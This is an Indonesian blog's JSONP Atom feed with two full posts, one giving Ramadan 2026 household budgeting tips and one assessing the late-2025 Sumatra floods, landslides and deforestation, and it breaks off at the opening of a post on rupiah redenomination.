jQuery111008638562332331698_1769013523428({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5866759929927168780"},"published":{"$t":"2026-01-19T08:41:00.003+07:00"},"updated":{"$t":"2026-01-19T08:56:19.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki Januari 2026, kita terpaksa menoleh ke belakang melihat jejak kehancuran yang ditinggalkan oleh siklus bencana di penghujung tahun lalu. Desember 2025 tercatat sebagai salah satu periode paling destruktif bagi wilayah Sumatera. Dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+Selatan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EPesisir Selatan\u003C\/a\u003E, banjir bandang dan longsor bukan lagi sekadar tamu tahunan, melainkan pengingat permanen akan rapuhnya bentang alam kita. Kini, saat air telah surut, data statistik mengungkap tabir yang selama ini kita abaikan: korelasi langsung antara hilangnya tutupan hutan dengan eskalasi bencana.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s1011\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" border=\"0\" data-original-height=\"879\" data-original-width=\"1011\" height=\"557\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/w640-h557\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" title=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi\u0026nbsp;Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnomali Atmosfer dan Kegagalan Fungsi Infiltrasi\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara meteorologis, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BMKG+Indonesian+Meteorology\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBMKG\u003C\/a\u003E mencatat bahwa puncak hujan pada Desember 2025 dipicu oleh intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dipole+Mode+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDipole Mode\u003C\/a\u003E yang ekstrem, dengan curah hujan harian mencapai 150-200 mm. Namun, banjir besar di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh\u003C\/a\u003E Utara dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deli+Serdang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDeli Serdang\u003C\/a\u003E adalah bukti kegagalan fungsi infiltrasi tanah. Data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yayasan+HAkA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EYayasan HAkA\u003C\/a\u003E menunjukkan Aceh kehilangan 9.456 hektar tutupan hutan dalam setahun terakhir. Tanpa akar pohon sebagai penyerap, air hujan berubah menjadi aliran permukaan (surface run-off) yang meluap ke sungai-sungai yang kian dangkal akibat sedimentasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELongsor Sumatera Barat Dampak Nyata Deforestasi Hulu\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Barat\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Barat\u003C\/a\u003E, tragedi longsor yang memutus jalur logistik di akhir 2025 menjadi sorotan tajam. Berdasarkan analisis citra satelit \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KKI+Warsi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EKKI Warsi\u003C\/a\u003E, terdapat kehilangan sekitar 10.000 hektar hutan di sepanjang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bukit+Barisan+mountains+Sumatra\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBukit Barisan\u003C\/a\u003E akibat perambahan dan tambang ilegal. Secara geohidrologi, hilangnya vegetasi menyebabkan tanah di lereng curam kehilangan kekuatan ikat. Akibatnya, saturasi air pori yang berlebihan memicu longsoran material masif yang melumat pemukiman dan infrastruktur jalan lintas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Kegagalan Drainase Makro dan Sedimentasi Sungai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana di penghujung 2025 juga mengungkap kegagalan sistem drainase makro di wilayah perkotaan dan hilir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Utara\u003C\/a\u003E serta Aceh. Pendangkalan sungai akibat erosi dari lahan gundul di hulu telah mereduksi kapasitas tampung debit air sungai hingga lebih dari 40%. Secara teknis hidrologi, ketika sungai mengalami sedimentasi parah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+bankfull+capacity\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003Ebankfull capacity\u003C\/a\u003E atau batas luapan sungai menjadi jauh lebih rendah dari standar keamanan. Akibatnya, hujan dengan intensitas menengah pun sudah cukup untuk merendam kawasan pemukiman dalam durasi yang lebih lama dibandingkan dekade sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit Tata Ruang dan Restorasi Berbasis Risiko\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAnalisis pasca-bencana menunjukkan bahwa pemulihan Sumatera di tahun 2026 ini tidak bisa lagi hanya mengandalkan perbaikan infrastruktur fisik seperti aspal dan jembatan. Diperlukan audit tata ruang yang ketat pada kawasan zona merah di sepanjang jalur patahan dan lereng terjal Bukit Barisan. Restorasi ekosistem hutan harus dipandang sebagai investasi keamanan jangka panjang, bukan sekadar agenda lingkungan. Jika koefisien dasar hijau di wilayah hulu tidak segera dikembalikan ke angka minimal 30%, maka skenario bencana serupa akan terus berulang dengan magnitudo yang lebih merusak di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EStatistik Kerugian dan Dampak Ekonomi Nasional\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana serentak di penghujung 2025 ini meninggalkan lubang besar pada ekonomi daerah. Berdasarkan laporan evaluasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia+disaster+management\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E di awal 2026, total kerugian ekonomi di Aceh, Sumatera Utara, dan Sumatera Barat diperkirakan melampaui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rp1.5+triliun+to+USD\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ERp1,5 triliun\u003C\/a\u003E. Di sektor pertanian, data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Pertanian+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDinas Pertanian\u003C\/a\u003E mencatat lebih dari 12.000 hektar lahan sawah di Aceh mengalami puso (gagal panen). Ini bukan sekadar angka, melainkan ancaman nyata terhadap ketahanan pangan dan stabilitas harga di pasar-pasar tradisional Sumatera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPenutup Pelajaran untuk Tata Ruang 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECatatan kelam di akhir 2025 ini seharusnya menjadi basis evaluasi total terhadap Rencana Tata Ruang Wilayah (RTRW) di tahun 2026 ini. Pendekatan pembangunan yang mengabaikan aspek ekologis terbukti memakan biaya pemulihan yang jauh lebih mahal daripada nilai ekonomi yang dihasilkan dari eksploitasi hutan. Alam telah memberikan peringatan keras; kini pilihannya ada pada kita, apakah akan terus \"meminjam\" ruang air dan lereng gunung, atau mulai berkompromi dengan daya dukung lingkungan demi keselamatan masa depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5866759929927168780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html","title":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s72-w640-h557-c\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: 